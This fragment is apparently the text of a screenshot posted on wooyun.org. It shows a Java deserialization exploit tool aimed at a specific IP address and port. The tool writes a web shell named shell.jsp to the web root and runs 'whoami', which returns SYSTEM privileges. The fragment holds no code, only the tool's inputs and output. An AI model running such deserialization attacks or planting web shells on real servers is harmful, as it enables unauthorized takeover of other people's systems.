 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://211.78.89.151:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org